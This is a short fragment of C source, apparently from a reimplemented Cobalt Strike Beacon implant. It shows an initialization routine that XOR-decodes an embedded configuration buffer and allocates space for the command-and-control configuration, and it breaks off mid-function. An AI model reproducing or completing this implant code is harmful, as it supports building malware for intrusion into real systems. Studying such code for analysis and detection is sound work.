 25 int Beacon_init(HINSTANCE DLLH) {
26 Dll_HINSTANCE = DLLH;
27 for (int i = 0; i < 0x1000; ++i)
28 {
29 rawData[i] ^= 0x2Eu;
30 }
31 #ifdef _M_X64
32 CsC2Config = (DWORD_PTR)malloc(0x800u);
33 memset((void*)CsC2Config, 0, 0x800u);
34 #else
35 CsC2Config = (DWORD_PTR)malloc(0x400u);
36 memset((void*)CsC2Config, 0, 0x400u);
37 #endif
38
39 struc_1 v11;